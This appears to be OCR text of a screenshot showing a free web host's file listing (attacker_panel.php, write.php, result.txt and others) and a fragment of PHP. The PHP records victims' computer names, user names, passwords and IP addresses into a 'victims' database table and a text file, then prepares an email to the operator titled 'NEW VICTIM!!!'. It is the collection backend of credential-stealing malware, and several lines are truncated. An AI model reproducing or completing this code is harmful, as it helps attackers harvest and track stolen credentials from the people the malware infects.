 stefan-borodiydeeltaa.epizy.com / htdocs
/ Server
Logout
Upload
Download
Create
Refresh
Delete
Filename Visibility Filesize
One level up
attacker_panel.php public 4.82 KB
check.php public 1.22 KB
connect_db.php public 366 bytes
index.html public 2.98 KB
result.txt public 60 bytes
write.php public 2.17 KB
30 $password = $key_2;
31
32 //save data in database
33
34 $sql_save = "INSERT INTO victims (computer_name, user_name, password, ip) VAL
35 $ris = mysql_query($sql_save, $con) or die (mysql_error());
36
37 //You can also consider to create a file and update it each time virus was ru
38 $myfile = fopen("result.txt", "r");
39 $handle = fread($myfile,filesize("result.txt"));
40 $file = fopen("result.txt","w");
41 $txt = "$computer_name-$user_name $password $ip\n";
42 fwrite($file,"$handle\n$txt");
43 fclose($file);
44
45 // SEND AN EMAIL AT YOUR ANDRESS, WARNING : DON'T WRITE A YOUR OWN PERSONAL E
46 $sender = " "; //Choose an email sender random
47 $recipient = " ; //Choose your email
48 $object = "NEW VICTIM!!!";